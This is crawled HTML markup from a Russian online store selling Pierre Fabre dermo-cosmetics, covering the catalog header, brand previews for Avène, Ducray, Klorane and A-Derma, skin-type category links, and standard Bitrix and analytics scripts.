

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/telo_tip-kozhi_normal-naya-229/
body_size: 24233
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>Каталог</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="Официальный интернет-магазин французской косметики PIERRE FABRE DERMO-COSMETIQUE с доставкой по Москве и всей России. Профессиональная дермокосметика из Франции." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/catalog.css?1766745112123663" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768723719,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"aaf0e8b0c59852a93fa681512c2d759c"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
